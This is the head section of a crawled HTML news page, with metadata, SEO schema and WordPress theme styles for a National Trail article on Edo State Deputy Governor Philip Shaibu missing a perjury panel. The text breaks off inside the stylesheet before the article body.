

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/
body_size: 28119
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://nationaltrailonline.com.ng/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg" />
		<meta name="twitter:image" content="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg" />
	<meta property="og:url" content="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/" />
<meta property="og:title" content="Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury." />
<meta property="og:description" content="Led by retired Justice S. A. Omonuwa, the panel, which convened in Benin, the state capital, began its proceedings on Wednesday and wrapped up on Friday without Shaibu or his legal representation appearing. Initially scheduled for Thursday, Shaibu was expected to present his defense, but failing to do so prompted an extension until Friday, which [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/">
<meta name="twitter:title" content="Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury.">
<meta name="twitter:description" content="Led by retired Justice S. A. Omonuwa, the panel, which convened in Benin, the state capital, began its proceedings on Wednesday and wrapped up on Friday without Shaibu or his legal representation appearing. Initially scheduled for Thursday, Shaibu was expected to present his defense, but failing to do so prompted an extension until Friday, which [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury. - National Trail Newspaers</title>
	<link rel="canonical" href="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury. - National Trail Newspaers" />
	<meta property="og:description" content="Led by retired Justice S. A. Omonuwa, the panel, which convened in Benin, the state capital, began its proceedings on Wednesday and wrapped up on Friday without Shaibu or his legal representation appearing. Initially scheduled for Thursday, Shaibu was expected to present his defense, but failing to do so prompted an extension until Friday, which [&hellip;]" />
	<meta property="og:url" content="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/" />
	<meta property="og:site_name" content="National Trail Newspaers" />
	<meta property="article:published_time" content="2024-04-05T14:07:26+00:00" />
	<meta property="article:modified_time" content="2024-04-05T14:07:27+00:00" />
	<meta property="og:image" content="https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="milcah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="milcah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/","url":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/","name":"Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury. - National Trail Newspaers","isPartOf":{"@id":"https://nationaltrailonline.com.ng/#website"},"primaryImageOfPage":{"@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#primaryimage"},"image":{"@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#primaryimage"},"thumbnailUrl":"https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg","datePublished":"2024-04-05T14:07:26+00:00","dateModified":"2024-04-05T14:07:27+00:00","author":{"@id":"https://nationaltrailonline.com.ng/#/schema/person/6548b349db8c34db75ca3e97fb240006"},"breadcrumb":{"@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#primaryimage","url":"https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg","contentUrl":"https://nationaltrailonline.com.ng/wp-content/uploads/2024/04/Philip-Shaibu.jpeg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nationaltrailonline.com.ng/"},{"@type":"ListItem","position":2,"name":"Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury."}]},{"@type":"WebSite","@id":"https://nationaltrailonline.com.ng/#website","url":"https://nationaltrailonline.com.ng/","name":"National Trail Newspaers","description":"Nigerian News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nationaltrailonline.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nationaltrailonline.com.ng/#/schema/person/6548b349db8c34db75ca3e97fb240006","name":"milcah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nationaltrailonline.com.ng/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3368cdfe80b7bf4fc0cf95c14c0a51cf27e0fdb662a1d6bafdd66b8d9274ad39?s=96&d=mm&r=g","caption":"milcah"},"url":"https://nationaltrailonline.com.ng/author/milcah/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="National Trail Newspaers &raquo; Feed" href="https://nationaltrailonline.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Trail Newspaers &raquo; Comments Feed" href="https://nationaltrailonline.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Trail Newspaers &raquo; Edo State Deputy Governor, Philip Shaibu, was notably absent as the member panel concluded its investigation into allegations of perjury. Comments Feed" href="https://nationaltrailonline.com.ng/edo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationaltrailonline.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationaltrailonline.com.ng%2Fedo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationaltrailonline.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationaltrailonline.com.ng%2Fedo-state-deputy-governor-philip-shaibu-was-notably-absent-as-the-member-panel-concluded-its-investigation-into-allegations-of-perjury%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nationaltrailonline.com.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://nationaltrailonline.com.ng/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
